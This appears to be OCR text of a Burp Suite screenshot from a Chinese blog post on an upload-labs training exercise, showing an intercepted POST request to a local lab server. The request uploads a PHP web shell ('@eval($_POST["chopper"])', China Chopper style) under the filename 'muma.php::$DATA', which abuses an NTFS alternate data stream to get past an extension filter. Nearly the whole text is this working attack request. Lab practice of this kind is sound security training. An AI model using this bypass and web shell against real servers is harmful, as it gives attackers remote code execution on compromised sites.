 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-09/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------90783733220862317853932128430
Content-Length: 375
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------90783733220862317853932128430
Content-Disposition: form-data; name="upload_file"; filename="muma.php::$DATA"
Content-Type: image/jpeg
<?php @eval($_POST["chopper"]);?>
-----------------------------90783733220862317853932128430
Content-Disposition: form-data; name="submit"
上传
-----------------------------90783733220862317853932128430--
https://blog.csdn.net/weixin_51585133